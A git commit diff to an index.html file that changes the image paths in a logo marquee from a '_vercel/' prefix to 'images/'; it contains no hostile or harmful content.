


==== commit 555582ad: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -183,36 +183,36 @@
               <div class="vfm-marquee" style="--play: running; --direction: normal; --duration: 63.5359375s; --delay: 0s; --iteration-count: infinite; --min-width: auto;">
                 <div class="vfm-parent" style="--transform: none;">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
                   </div>
                 </div>
                 <div class="vfm-parent" style="--transform: none;">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
                     <img data-nuxt-img="" srcset="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
                     <img data-nuxt-img="" srcset="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
                   </div>
                 </div>
               </div>
